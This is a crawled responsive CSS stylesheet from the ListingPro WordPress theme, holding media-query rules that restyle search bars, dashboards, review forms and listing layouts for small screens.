

--- FILE ---
content_type: text/css
request_url: https://prosperibly.com/wp-content/themes/listingpro/assets/css/responsive.css
body_size: 17565
content:
/*
RESPONSIVE QUERIES FOR LISITNGPRO

LAST UPDATED AT : 1/23/2017
/*

/*Quries by moin 23/01/17 started*/
.listing-second-view .author-img > img {	width: 60px; min-width: 60px;   height: 60px;}
.header-with-topbar .lp-join-now ul li ul li a {
	color: #000;
}
.sidemap-container.pull-right.sidemap-fixed a.open-img-view {
	opacity: 0;
}
.header-with-topbar.map-view-content .lp-topbar {
	display: none;
}
/*Issues by zaheer started at 2804017*/
.review-form .lp-review-btn {
	padding: 10px 28px 10px 28px; 
}
.contactmap  {
	height: 763px;
}
.page-heading .page-heading-inner-container h1 {
	margin-top: -4px;
	margin-bottom: 9px;
	text-transform: capitalize;
}
.dashboard-content .postbox table.widefat a.see_more_btn {
	padding-left: 15px;
}
.reviews a.open-reply.pull-left {
    padding-left: 0px;
}
.reviews a.open-reply.pull-left i {
	padding-right: 20px;
}
.listing-simple .filter-top-section .lp-title h3 span.font-bold, .listing-style-1 .filter-top-section .lp-title span.dename {
	color: #fff;
}
/*Issues by zaheer endedes at 2804017*/

#mobile_search_option {
	display: none;
}
#menu {
	visibility: hidden;
	display: none;
	margin-left: -450px;
    transition: 0.3s ease;
}
.mm-panels {
	top: 150px !important;
}
.mobile-menu.mm-listview {
	border: 0px !important;
}
.mm-opened {
	visibility: visible !important;
	display: block;
	margin-left: 0px !important;
}
.mm-navbar {
	height: auto !important;
}
.mm-navbar.mm-navbar-top {
	height: auto !important;
}
.open-map-view {
	/* opacity: 0;
	display: none; */
}
.open-map-view {
	opacity: 0;
	display: none;
}
.sidemap-container.pull-right.sidemap-fixed.open-map {
	width: 100% !important;
}

a.open-map-view {
    background-color: #363f48;
    border: 1px solid #363f48;
    color: #fff;
    font-size: 16px;
}

a.open-img-view {
    background-color: #363f48;
    border: 1px solid #363f48;
    color: #fff;
	font-size: 16px;
}

.listing-simple .listing-style-1 .open-map-view {
	display: none;
}
.map-view-content {
	height: 65px !important;
	overflow: hidden;
}
.lp-dropdown-menu.open #menu {
	visibility: visible;
}


@media (max-width: 725px) {
	.lp-search-bar .lp-search-bar-left .ui-widget.border-dropdown {
		width: 35%;
	}
	.post-map-container .ui-autocomplete, .ui-widget select,
	.lp-search-bar .lp-search-bar-left .chosen-container {
		width: 100% !important;
	}
	.lp-search-bar .lp-search-bar-right {
	    width: 20%;
	}
	.lp-search-bar .lp-search-bar-right input {
		text-align: center;
		width: 100%;
	}
	.lp-home-categoires {
		position: inherit !important;
		transform: translateY(0%) !important;
		margin-top: 0px !important;
	}
	.ui-widget.border-dropdown .chosen-select.chosen-select5 {
	    color: #bababa;
		padding-left: 10px;
		padding-top: 0px;
	}
	.lp-search-bar-all-demo .border-dropdown {
		width: 100% !Important;
	}
	.lp-search-bar-all-demo .lp-search-icon {
		left: 22px !important;
	}
	.lp-right-grid .lp-search-bar-right {
		width: 100% !important;
	}
	.lp-right-grid .lp-search-bar-right .lp-search-btn {
		padding: 0px 10px !important;
		text-align: center;
	}
	.lp-tabs .lp-rigt-icons .lp-list-view-edit {
		float: none !important;
		height: auto;
		margin-right: 0px !important;
	}
	.lp-tabs .lp-pay-publsh {
		margin-top: 20px !important;
		width: 100%;
	}
	.lp-invoice-table {
		border: none !important;
	}
}
@media (max-width: 430px) {
	.dashboard-content .promotional-section .lp-pay-options .form-group .col-md-6.text-left, 
	.dashboard-content .promotional-section .lp-pay-options .form-group .col-md-6.text-right {
	    line-height: normal;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.archive .page-heading.listing-page .page-heading-inner-container.cat-area .col-md-6.col-sm-6:last-child {
		padding-top: 0px;
	}
	.archive .page-heading.listing-page .page-heading-inner-container.cat-area .col-md-6.col-sm-6 {
		width: 100%;
		text-align: center;
	}
	
	.page-container-four.submit_new_style ul.jFiler-items-list.jFiler-items-grid {
		width: 100% !important;
	}
	.page-container-four.submit_new_style ul.jFiler-items-list.jFiler-items-grid .jFiler-item-thumb img {
		width: 100% !important;
	}
}
@media (max-width: 480px) {
	
	/* on 14 july */
	.dashboard-content .right-panel .lp-list-page-list .lp-list-view-inner-contianer.clearfix .col-md-3.col-sm-3.col-xs-12.pull-right li {
		width: 100%;
		padding-bottom: 10px;
		text-align: left;
	}
	.dashboard-content .right-panel .lp-list-page-list .lp-list-view-inner-contianer.clearfix .col-md-3.col-sm-3.col-xs-12.pull-right .lp-rigt-icons ul:last-child {
		margin-left: 0px;
	}
	/* end on 14 july */
	
	.md-modal.md-effect-3.md-show#modal-3 {
		top: 1%;
	}
	
	.archive .page-heading.listing-page .page-heading-inner-container.cat-area .col-md-6.col-sm-6 .listing-view-layout {
		display: none;
	}
	.archive .page-heading.listing-page .page-heading-inner-container.cat-area .col-md-6.col-sm-6 {
		width: 100% !important;
		text-align: center;
	}
	.page-heading-inner-container.cat-area .col-md-6.col-sm-6.text-right {
		padding-top: 23px !important;
	}
	
	
	.listing-style-1 #see_filter {
		margin-bottom: 0px;
	}
	
	#more_filters div.form-group:first-child {
		width: 100% !important;
		display: block;
	}
	
	
	.listing-style-3 .filter-top-section.pos-relative .pull-right.margin-right-0 {
		display: none !important;
	}
	
	#mobile_search_option .lp-search-btn {
		padding: 6px;
		color: #fff !important;
	}
	#mobile_search_option {
		display: block;
		width: 100%;
		border: 1px solid #fff;
		border-radius: 3px;
		background: url(../images/search-icon.png) no-repeat 38% !important;
	}
	.header-right-panel .lp-menu-container,
	.header-right-panel .header-filter {
		display: none;
	}
	.searchloading {
		position: absolute !important;
		top: 7px !important;
		left: calc(50% - 16px) !important;
		width: 32px !important;
		height: 32px !important;
		margin-left: 0px !important;
	}
	
	
	.tabs-listing .reviews-section .top-section time {
		display: block;
	}
	.listing-style-1 #see_filter {
		padding-bottom: 0px;
	}
	.listing-style-1 .lp-filter-inner .more-filter {
	    margin-top: 10px;
	}
		
	.lp-search-bar-all-demo.lp-bottom-with-map-back .lp-search-bar div.form-group.lp-suggested-search {
		width: 100% !important;
		margin-right: 0px;
		margin-bottom: 10px !important;
	}
	div.lp-search-bar div.form-group.lp-location-search {
		width: 100% !important;
		margin-left: 0px !important;
	}
	.lp-search-bar-all-demo.lp-bottom-with-map-back .form-inline div.form-group:last-of-type {
		width: 100% !important;
	}
	.form-group.lp-suggested-search input {
		border-right: 0px !important;
		border-radius: 0px !important;
	}
	.lp-search-bar-all-demo i.lp-search-icon {
		left: 50% !important;
	}
	.lp-search-bar div.form-group.lp-location-search {
		margin-bottom: 10px !important;
	}
	
	
	.single-inner-container.single_listing .sidebar-post {
		margin-top: 0px;
	}
	section.listing-second-view .post-meta-info .post-meta-left-box .breadcrumbs li {
	    margin-right: 25px;
	}
	section.listing-second-view .post-meta-info .post-meta-left-box .breadcrumbs li:last-child {
		margin-right: 0px !important;
	}
	.listing-second-view .post-meta-info .post-meta-left-box h1 {
		font-size: 25px;
	}
	.listing-second-view .post-meta-left-box > p {
		margin-bottom: 10px;
		font-size: 13px;
	}
	
	.listing-second-view .post-meta-left-box h1 span.claimed {
		font-size: 0px;
	}
	.container.single-inner-container.single_listing .post-row {
		clear: both;
	}
	.listing-second-view .map-area .listing-detail-infos ul.list-st-img li img {
		width: 22px;
	}
	.single_listing .review-form #rewies_form .form-group:last-child p {
		line-height: normal;
		padding-top: 10px;
	}
	.form-review-stars .rating-symbol .rating-symbol-foreground .fa {
		font-size: 18px;
	}
	.listing-second-view .social-icons.post-socials.smenu li a {
		text-align: center;
	}
	.listing-second-view .social-icons.post-socials.smenu li {
		margin: 0px 6px 6px 0px !important;
	}
	.listing-second-view .social-icons.post-socials.smenu {
	    left: -100px;
		right: auto;
		width: auto;
	}
	
	.header-filter .input-group.width-49-percent .ui-widget.border-dropdown select {
		padding-left: 58px !important;
	}
	.listing-with-map .post-with-map-container-right .post-with-map-container .lp-list-page-grid .text-center.margin-top-80.margin-bottom-80 {
		margin-top: 30px;
	}
	.post-with-map-container .margin-bottom-20.margin-top-30 {
		margin-top: 15px;
	}
	.listing-style-3 .margin-top-subtract-35 form .filter-top-section {
		margin-top: 0px;
		margin-bottom: 15px;
		margin-left: 0px !important;
		margin-right: 0px !important;
	}
	.listing-style-3 .margin-top-subtract-35 form {
		padding-top: 0px !important;
	}
	.listing-style-3 .margin-top-subtract-35 {
		margin-top: 0px !important;
	}
	.filter-top-section.pos-relative.row .lp-title.col-md-10.col-sm-10 h3 {
		line-height: normal !important;
	}
	.listing-with-map .filter-top-section .listing-view-layout {
		margin-top: 15px !important;
	}
	#see_filter {
		display: inline-block;
		margin-bottom: 10px;
		text-align: center;
		width: 100px;
		height: 34px;
		line-height: 34px;
		color: #363f48;
		border: 1px solid #363f48;
		border-radius: 4px;
		font-weight: bold;
	}
	#see_filter:hover {
		/* background: #363f48;
		color: #fff; */
		transition: all 0.3s ease;
		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
	}
	.post_response .review-form .form-review-stars .rating-symbol-foreground .fa-2x {
	    font-size: 1em;
	}
	.resurva-booking .lp-list-view-inner-contianer ul li h4 {
		font-size: 15px;
	}
	.dashboard-content .availableprice_options.padding-top-30 {
		padding-top: 0px;
	}
	.dashboard-content .availableprice_options .checkboxx .checkbox.pad-bottom-10 {
		margin-top: 0px;
		margin-bottom: 0px;
	}
	.right-panel #ads .lp-card .promotional-section.padding {
		padding: 15px;
	} 
	.dashboard-content .promotional-section.padding .promotiona-text > h3 {
		font-size: 18px;
	}
	.dashboard-content .lp-list-view-inner-contianer .lp-list-view-content.lp-list-cnt {
		padding-top: 10px !important;
	}
	.listing-app-view .dashboard-content-app-view .lp-listing-pending-tab .lp-list-view-inner-contianer .lp-listing-pending-tab-inner {
		width: calc(100% - 100px)!important;
		margin-bottom: 30px;
	}
	.dashboard-content .lp-list-view .lp-list-view-inner-contianer .col-md-8{
		width: 100% !important;
		padding: 0px;
	}
	
	.dashboard-right-panel .lp-dashboard-right-panel-listing ul li a.reply {
		float: right;
	}
	.dashboard-panel .notices-area .notice-text p {
		display: none;
	}
	.dashboard-panel .notices-area .notice .notice-text {
		min-height: auto;
	}	
	.submit_new_style .white-section .lp-social-area .form-group.col-md-12.col-xs-12 .help-text {
		display: none;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search {
		margin-bottom: 10px;
		display: block !important;
	}
	.testimonial-inner-box  h3 { 
		font-size: 18px; 
		margin-bottom: 0px !important;
	}
	.resurva-booking .lp-list-view-inner-contianer ul.padding-left-0 li h3 {
		margin-top: 10px;
	}
	.resurva-booking .lp-list-view-inner-contianer .margin-top-0.margin-bottom-30 {
		margin-bottom: 0px;
		border-bottom: 1px solid #dedede;
		padding-bottom: 15px;
	}
	.resurva-booking .hidden-items {
		margin-top: 15px;
		padding-top: 10px;
	}
	.resurva-booking .hidden-items .upload-field #frontend-button {
		margin-bottom: 0px;
	}
	.resurva-booking .hidden-items input.lp-review-btn {
		padding: 5px 11px;
	}
	
	.lp-list-page-list .resurva-booking.lp-menus-area .hidden-items span.select2.select2-container {
		width: 100% !important;
	}
	
	
	.listing-simple .list_view .lp-grid-box-description h4.lp-h4 > a {
		max-width: 100%;
	}
	.dashboard-panel .panel-dash-views {
		margin-bottom: 0px;
	}
	#updateprofile .form-horizontal div.tab-header {
		margin-top: 0px !important;
		margin-bottom: 0px;
	}
	.dashboard-content .tab-header h3 {
		margin: 0px !important;
	}
	.single_listing .video-option h2 {
		font-size: 0px;
	}
	/*0504017 start*/
	.dashboard-content .lp-list-view .lp-list-view-inner-contianer .col-md-3.col-sm-3.col-xs-12 {
		width: 100% !important;
	}
	.single_listing .features.list-style-none li {
		width: 100% !important;
		padding-left: 0px;
		margin-bottom: 5px;
	}
	.lp-grid-box-left.pull-left > ul > li:first-of-type,
	.list_view .lp-grid-box-left.pull-left > ul > li:first-of-type {
	    font-size: 0px;
	}
	.header-filter .input-group.width-49-percent .ui-widget.border-dropdown select.chosen-select.chosen-select5 {
		/* width: 100% !important;
		padding-left: 70px; */
	}
	.promotional-section .lp-face.lp-back2.lp-pay-options.margin-bottom-30.lp-dash-sec .lp-method-wrap.lp-listing-form {
		width: 100% !important;
		text-align: center;
	}
	.promotional-section .lp-face.lp-back2.lp-pay-options.margin-bottom-30.lp-dash-sec .lp-method-wrap.lp-listing-form,	
	.promotional-section .lp-face.lp-back2.lp-pay-options.margin-bottom-30.lp-dash-sec .lp-method-wrap.lp-listing-form label,	
	.promotional-section .lp-face.lp-back2.lp-pay-options.margin-bottom-30.lp-dash-sec .lp-method-wrap.lp-listing-form label .radio.radio-danger {
		margin-bottom: 0px !important;
	}
	.promotional-section .lp-face.lp-back2.lp-pay-options.margin-bottom-30.lp-dash-sec .lp-method-wrap.lp-listing-form label .radio.radio-danger {
		left: 33px;
		top: 14px;
	}
	.promotional-section .lp-method-wrap.lp-listing-form img,
	.promotional-section .lp-dash-sec .category-cion img {
		display: block;
		float: left;
	}
	.right-panel .updateprofile-tab .page-innner-container {
		padding: 20px;
	}
	.right-panel .user-recent-listings-inner,
	.right-panel #ads,
	.right-panel #reviews,
	.right-panel #updateprofile {
		padding-right: 20px !important;
	}
	.promotional-section img {
		display: none;		
	}
	.promotional-section p {
		margin-bottom: 0px !important;
	}
	/*0504017 ended*/
	.lp-section-content .promotional-element.listingpro-columns .listingpro-row .promotiona-col-right {
		    margin-top: 15px;
	}
	.lp-section-content .promotional-element.listingpro-columns .listingpro-row .promotiona-col-right > article {
		margin-bottom: 15px;
	}
	.lp-section-content .promotional-element.listingpro-columns .listingpro-row,
	.lp-section-content .lp-section-content-container {
		padding-top: 30px;
	}
	
	header .header-right-panel {
		padding: 0px !important;
	}
	.lp-section-content .promotional-element.listingpro-columns .listingpro-row {
		padding-bottom: 0px;
	}
	.updateprofile-tab .user-avatar-upload .avatar-circle {
		margin: 0 auto;
	}
	.listingpro-row .promotiona-col-right > article > p {
		max-width: 100%;
	}
	.img-curtasy {
		bottom: -5px;
		z-index: 1;
	}
	.admin-top-section {
		display: none;
	}
	.dashboard-content .right-panel .lp-list-page-list .lp-list-view-inner-contianer h3 {
		text-align: center;
	}
	.lp-card .promotional-section .lp-dash-sec ul li {
	    float: left;
	}
	.lp-card .promotional-section .lp-dash-sec ul li .lp-list-view-content-upper.lp-list-view-content-bottom {
		padding-top: 10px;
	}
	.lp-card .promotional-section .lp-dash-sec h3 {
		text-align: center !important;
	}
	.top-section .review-count {
		top: 20px;
	}
	.header-filter .input-group.width-49-percent .ui-widget.border-dropdown select,
	.lp-home-banner-contianer-inner .lp-search-bar .ui-widget.border-dropdown select {
		border-top-left-radius: 0px;
		border-bottom-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		width: 100% !important;
	}
	.lp-home-banner-contianer-inner .lp-search-bar .ui-widget.border-dropdown select.chosen-select.chosen-select5 option:first-child{
	}
	.lp-home-banner-contianer-inner .lp-search-bar .ui-widget.border-dropdown select.chosen-select.chosen-select5 {
		width: 100% !important;
		padding-left: 65px;
	}
	.header-filter .input-group.width-49-percent .ui-widget.border-dropdown,
	.lp-home-banner-contianer-inner .lp-search-bar .ui-widget.border-dropdown {
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
	}
	.lp-section-content-container-one .login-form-popup {
		width: 100%;			
	}
	.pos-relative .lp-home-banner-contianer {
		height: 420px;
	}
	.lp-search-description {
		display: none;
	}
	.dashboard-panel .panel-dash-dismiss:first-child img {
		display: none;
	}
	.submit_new_style .white-section .submit-img {
		display: none;
	}
	.dashboard-content .right-panel .tab-header {
		padding-left: 0px;
	}
	.page-container-four.submit_new_style ul.jFiler-items-list.jFiler-items-grid {
	    width: 29%;
	}
	.listing-simple .search-row .lp-features-filter ul > li,
	.post-with-map-container .lp-features-filter.tags-area .form-group ul li {
		width: 50%;
	}
	.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-2.col-sm-2.col-xs-12 {
		width: 45% !important;
	}
	.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-1.col-sm-1.col-xs-12 img {
		width: auto;
	}
	.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-1.col-sm-1.col-xs-12 {
		width: 100% !important;
		padding-right: 0px;
		text-align: center;
	}
	.dashboard-content .lp-list-view-content-bottom {
		float: none;
		width: auto;
	}
	
	.dashboard-panel .panel-dash-views .col-md-4.col-xs-12 {
		width: 100% !important;
		margin-bottom: 30px;
		padding-right: 15px !important;
	}
	.dashboard-content .dashboard-right-panel {
		min-width: 270px;
	}
	.right-panel div.dashboard-right-panel {
		padding-left: 0px !important;
		padding-right: 20px !important;
		width: 100% !important;
		min-width: auto;
	}
	.dashboard-panel .panel-dash-dismiss .dash-text-area {
	    width: 100%;
		padding-left: 25px;
		padding-right: 25px;
	}
	.panel-dash-views {
		margin-top: 0px;
	}
	.dashboard-panel .panel-dash-dismiss img {
	    width: 80%;
		margin-left: 30px;
	}
	.dashboard-content .lp-pay-options ul li .lp-list-view-thumb img {
		width: auto;
	}
	.lp-compaign-outer .lp-promote-ad-image .lp-list-view-content-upper{
		    padding: 0px;
		width: calc(100% - 90px)!important;
		display: inline-block;
		vertical-align: top;
	}
	.lp-compaign-outer .lp-promote-ad-image .lp-list-view-thumb{
		width: 78px!important;
		display: inline-block;
		vertical-align: top;
		margin-right: 10px;
	}
	.dashboard-content .lp-compaign-outer .lp-promote-ad-image .promote-btn.pull-right{
		margin-top: 18px;
		float:left !important;
	}
	.dashboard-content .lp-pay-options ul li .lp-list-view-thumb {
		width: 100%;
		text-align: center;
	}
	.dashboard-content .lp-pay-options ul li .lp-list-view-content-upper {
		width: 100%;
		padding-left: 0px !important;
	}
	.promotiona-col-right {
		padding: 0px;
		text-align: center;
	}
	.timeline-section:last-of-type .promotional-text-details {
		padding-left: 0px;
		text-align: center;
	}
	.calltoaction-left-panel {
		text-align: center;
	}
	.promotional-support .support-section {
	    padding: 123px 20px 41px;
	}
	.promotional-text-details {
		padding-left: 0px;
		padding-right: 0px;
		text-align: center;
	}
	.promotional-presentation {
	    padding: 48px 70px 48px 0px;
		padding-left: 20px;
		padding-right: 20px;
	}
	.promotional-timeline {
		padding-left: 20px;
		padding-right: 20px;
	}
	.list_view .lp-grid-box-description .reviewer-details {
		width: 80%; 
	}
	.list_view.lp-grid-box-contianer .lp-grid-box .lp-grid-box-bottom {
		width: 100%;
	}
	.list_view .lp-grid-box-thumb-container {
		width: 100% !important;
	}
	.page-heading-inner-container.cat-area .col-md-6.col-sm-6.text-right .listing-view-layout {
		float: none;
	}
	.page-heading-inner-container.cat-area .col-md-6.col-sm-6.text-right {
		text-align: left;
	}
	
	.dashboard-content .promotional-section .lp-pay-options h4 {
	    font-size: 18px;
		/* text-align: center; */
	}
	.dashboard-content .availableprice_options .checkboxx {
		width: 100% !important;
		margin-bottom: 0px;
	}
	.footer-about-company li {
		margin-left: 15px;
		margin-right: 15px;
	}
	.footer-menu li {
		margin-right: 10px !important;
		margin-left: 10px !important;
	}
	.table-responsive.campaign .top-section .campaign-options ul,
	.table-responsive.campaign .top-section .campaign-options ul li:not(:first-child) {
		width: 100%;
	}
	.table-responsive.campaign .top-section .campaign-options {
		float: none;
	    clear: both;
	}
	.table-responsive.campaign .top-section .campaign-options ul > li {
		padding-bottom: 5px;
	}
	.table-responsive.campaign .top-section > h3 span,
	.table-responsive.campaign .top-section > h3 span {
		float: none;
	}
	.packages .top-section h3 {
		text-align: center;
		float: none;
	}
	.dashboard-content .tbl-cell #invoices .invoice-section .top-section h3 {
		margin: 0px;
	}
	.dashboard-content .tbl-cell #invoices h3 {
		margin-top: 10px;
		margin-bottom: 10px;
	}
	.dashboard-content .tbl-cell #invoices {
		padding-top: 0px !Important;
	}
	.updateprofile-tab .form-horizontal .tab-header h3,
	.updateprofile-tab .tab-header h3 {
		margin: 0px 0px 10px 0px;
	}
	.packages .active-packages-area .top-area h2 {
		width: 100%;
		text-align: center;
	}
	.packages .active-packages-area .listing-options {
	    float: left;
		width: 100%;
	}
	.lp-section-content .vertical_view .page-header {
		text-align: center;
		margin-bottom: 0px;
	}
	.updateprofile-tab .page-innner-container .lp-secondary-big-btn.btn-first-hover {
		padding-left: 30px;
		padding-right: 30px;
	}
	.dashboard-content .promotional-section a.lp-submit-btn {
		width: auto;
		padding-left: 30px;
		padding-right: 30px;
		margin-top: 20px;
		height: 40px;
		line-height: 40px;
	}
	.dashboard-content #reviews .hndle.ui-sortable-handle,
	.dashboard-content .tab-header h3 {
		text-align: center;
	}
	.dashboard-content .tab-header {
		width: 100%;
	} 
	.dashboard-content .promotiona-text {
		width: auto;
	}
	.admin-top-section .user-portfolio {
	    padding-bottom: 0px;
	}
	.updateprofile-tab .page-innner-container .user-avatar-upload .user-avatar-description {
		width: 100%;
	}
	.price-plan-box-upper {
		text-align: center;
	}
	.fullwidth-header {
		padding: 0px 30px;
	}
	.details .top-section > h3 {
		padding-right: 0px !important;
	}	
	.lp-home-banner-contianer .lp-search-bar .chosen-container .chosen-results {
		position: absolute;
		min-width: 100%;
		right: 0px;
	}
	.lp-home-banner-contianer-inner .col-md-12.col-sm-12.text-center h1 {
		font-size: 33px;
	}
	.review-form > form#rewies_form .form-group.margin-bottom-40 {
		margin-bottom: 30px !important;
	}
	.review-form > form#rewies_form .col-md-6.pull-right.padding-right-0 {
		float: left !important;
		padding-left: 0px;
	}
	.form-review-stars .rating-symbol .rating-symbol-background {
		font-size: 18px;
	}
	.single_listing .review-form {
		margin-bottom: 30px;
	}
	.listing-second-view span.rating-section {
		float: none;
		padding-bottom: 10px;
	}
	.listing-second-view .post-meta-right-box .post-stat li {
		display: inline-block;
		float: none;
	}
	.listing-with-map .list_view .lp-grid-box-description {
		width: 100% !important;
	}
	
	.lp-grid-box-contianer.list_view .lp-grid-box-left.pull-left > ul > li.middle {
		padding-left: 8px;
		padding-right: 8px;
	}
	
	.lp-grid-box-contianer.list_view .lp-grid-box-left.pull-left > ul > li:last-child,
	.lp-grid-box-contianer.list_view .lp-grid-box-left.pull-left > ul > li.middle {
		margin-top: 0px;
	}
	.lp-grid-box-left.pull-left > ul > li {
		margin-top: 10px;
	}
	.post-with-map-container .search-row.margin-top-subtract-35 .form-inline .form-group {
		height: auto !important;
	    float: left !important;
	}
	.listing-with-map .filter-top-section .listing-view-layout {
		float: none;
	}
	
	.listing-style-1 .filter-top-section.pos-relative.row .lp-title.col-md-10.col-sm-10 h3 {
		font-size: 18px;
	}
	.listing-style-1 .filter-top-section.pos-relative.row .lp-title.col-md-10.col-sm-10  {
		margin-top: -85px;
		top: auto;
	}
	
	.filter-top-section.pos-relative.row .lp-title.col-md-10.col-sm-10 {
		display: block !important;
		text-align: center;
	}	
	.filter-top-section.pos-relative.row .pull-right.margin-right-0.col-md-2.col-sm-2.clearfix {
	    width: 100%;
		display: block;
		text-align: center;
	}
	.header-filter .lp-search-icon {
		background: url(../images/search-icon.png) no-repeat 46% !important;
		top: 0px;
		padding: 0px !important;
		height: 46px;
	}
	.post-with-map-container .filter-top-section > h3 {
		display: block;
		text-align: center;
	}
	.lp-section-content .page-container-four .col-md-10.col-md-offset-1 .page-header {
		text-align: center;
	}
	.header-filter.form-group.pos-relative .lp-search-btn-header.pos-relative {
		position: relative;
		margin-bottom: 10px;
		border: 1px solid #fff;
		border-radius: 3px;
	}
	.lp-section-title-container .lp-sub-title {
		padding-left: 15px;
		padding-right: 15px;
	}
	.listing-second-view .reviews-section .details {
		width: 100%;
		padding-left: 0px;
	}
	.listing-second-view .content-section .bottom-section ul li a {
		padding: 4px;
	}
	.grid_view2 .categories-area > .cat-icon {
		margin-right: 8px;
	}
	.lp-home-categoires li{
		margin-right: 6px;
		margin-left: 6px;
	}
	.lp-search-bar #input-dropdown {
		width: 100%;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group .lp-search-bar-right {
		width: 100% !Important;
	}
	.form-group.lp-location-search {
		margin-left: 0px;
		border-radius: 0px !Important;
		-webkit-border-radius: 0px !Important;
		-moz-border-radius: 0px !Important;
		-ms-border-radius: 0px !Important;
	}
	.form-group.lp-location-search .chosen-container.chosen-container-single .chosen-single {
		width: 100%;
		border-radius: 0px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search .ui-widget.border-dropdown .chosen-container {
	    width: 100% !important;
		min-width: 100% !important;
	}
	.lp-search-bar .form-group.lp-location-search .ui-widget.border-dropdown {
		width: 100%;
	}
	.form-group.lp-suggested-search .input-group-addon.lp-border {
		border-radius: 0px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		-ms-border-radius: 0px;
		top: -1px;
	}
	.admin-top-section .user-portfolio .user-text p {
		display: inline-block;
	}
	.user-recent-listings-container h3,
	.dashboard-contnt .tab-pane.active .aligncenter .tab-header, 
	.tbl-cell .dashboard-contnt .hndle {
		text-align: center;
	}
	.dashboard-content .tab-content.dashboard-contnt h4 a {
		display: inline-block;
	}
	.dashboard-content .postbox table.widefat a.see_more_btn {
		text-align: center;
		margin-bottom: 10px;
	}
	.dashboard-content .postbox table.widefat .review-count {
		margin-bottom: 10px;
	}
	
	.admin-top-section .user-description-box {
		margin-top: 0px;
		padding-top: 0px;
	}
	.header-filter .lp-search-btn-header .lp-search-btn {
		padding: 20px;
		left: 7px !important;
	}
	.header-filter .lp-search-btn-header i {
	    width: 100%;
		border: 1px solid #fff;
		padding: 0px;
		border-radius: 8px;
		transform: rotate(0);
		-webkit-transform: rotate(0);
		-moz-transform: rotate(0);
		-o-transform: rotate(0);
	}
	.header-filter .lp-search-btn-header {
		width: 100% !important;
		text-align: center;
	}
	.updateprofile-tab .tab-header,
	.lp_section_inner .submit_new_style .form-page-heading {
		text-align: center;
	}
	form#lp-submit-form .blue-section .form-group label {
		text-align: center;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	
	.admin-top-section .user-portfolio .user-text,
	.admin-top-section .user-portfolio .user-thumb {
		width: 100% !important;
		text-align: center;
	}
	.header-with-topbar .lp-menu-bar .header-filter,
	.lp-header-full-width .lp-menu-bar .header-filter {
		padding: 0px;
		padding-top: 10px;
	}
	.header-filter.pos-relative .input-group.width-49-percent .chosen-container-single .chosen-single {
		border-radius: 0px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		padding-left: 58px;
	}
	.header-filter.pos-relative .input-group.width-49-percent,
	.header-filter .input-group.width-49-percent.margin-right-15 {
		width: 100% !important;
		margin-bottom: 10px;
		border-radius: 0px !important;
		-webkit-border-radius: 0px !important;
		-moz-border-radius: 0px !important;
		-ms-border-radius: 0px !important;
	}
	.header-filter .input-group:first-child .input-group-addon.lp-border {
		border-radius: 0px;
	}
	.header-filter .input-group .custom-combobox-input {
	    border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
	}
	header .lp-search-btn-header i {
		right: 0px !important;
	}
	.lp_section_inner .submit_new_style {
		padding: 35px 15px 90px;
	}
	.lp_section_inner .submit_new_style .author-section.lp-form-row {
		padding: 26px 25px;
	}
	.day-hours > ul.hours-select li:nth-child(3) {
		padding-top: 10px;
	}
	.blue-section .preview-section i {
		right: 25px;
	}
	.blue-section .preview-section {
		padding: 0px;
	}
	.lp-search-bar-all-demo .lp-search-bar .lp-search-bar-right {
		width: 15%;
	}
